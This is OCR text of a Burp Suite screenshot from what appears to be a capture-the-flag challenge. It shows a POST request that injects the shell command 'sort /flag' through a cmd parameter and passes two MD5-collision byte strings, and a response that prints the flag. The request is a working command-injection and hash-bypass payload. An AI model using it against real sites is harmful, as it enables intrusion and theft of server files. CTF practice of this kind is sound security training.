 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://c7bbcc10-e376-4f76-9839-fef86a5249da.node3.buuoj.c
Request
Raw Params Headers Hex
POST /index.php?cmd=sort%20/flag HTTP/1.1
Host:
c7bbcc10-e376-4f76-9839-fef86a5249da.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
%a8%28%4b%f3%6e%8e%4
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%
6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%0
2%a8%28%4b%f3%6e%8e%4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jan 2020 13:41:59 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: keep-alive
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>sort
/flag<br>flag{b8b29e63-dd5d-4d7b-87b7-3dd263ff8365}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > Type a search term